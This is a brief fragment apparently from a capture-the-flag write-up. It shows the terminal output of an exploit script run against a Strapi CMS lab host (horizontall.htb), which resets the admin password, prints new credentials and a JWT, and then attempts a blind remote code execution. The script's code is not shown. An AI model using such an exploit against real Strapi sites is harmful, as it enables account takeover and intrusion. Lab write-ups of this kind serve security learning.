 └─$ python3 exploit.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQzOTkxNDYyLCJle
HAiOjE2NDY1ODM0NjJ9.U9V9kaovGzPtBCEJYyF4LUYcsxABkRA5w_WvVWsYHJo
$> id
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}